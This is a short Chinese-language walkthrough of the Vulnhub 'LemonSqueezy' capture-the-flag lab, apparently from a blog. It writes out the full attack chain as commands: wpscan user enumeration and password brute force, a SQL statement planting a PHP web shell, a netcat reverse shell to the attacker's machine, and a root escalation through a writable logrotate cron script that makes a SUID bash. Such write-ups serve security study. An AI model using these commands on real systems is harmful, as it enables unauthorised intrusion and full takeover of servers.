Vulnhub: LemonSqueezy靶机
kali:192.168.111.111
靶机:192.168.111.130
信息收集

端口扫描
nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.130

使用wpscan爆破目标用户和密码
wpscan --url http://lemonsqueezy/wordpress/ -e u

wpscan --url http://lemonsqueezy/wordpress/ -U user.txt -P /usr/share/wordlists/rockyou.txt
登录wordpress后台后看到提示:n0t1n@w0rdl1st!


使用用户:orange,密码:n0t1n@w0rdl1st!,登录phpmyadmin

执行sql语句写入一句话木马
select '<?php system($_GET["cmd"]);?>' into outfile '/var/www/html/wordpress/shell1.php'

之后访问http://lemonsqueezy/wordpress/shell1.php,执行反弹shell
http://lemonsqueezy/wordpress/shell1.php?cmd=nc -e /bin/bash 192.168.111.111 5555
提权
查看/etc/crontab发现存在以root身份执行的定时任务


/etc/logrotate.d/logrotate文件具有可写权限

修改logrotate,写入提权命令
echo 'cp /bin/bash /var/www/html/wordpress/bash;chmod 4777 /var/www/html/wordpress/bash' > /etc/logrotate.d/logrotate

提升为root
/var/www/html/wordpress/bash -p

flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号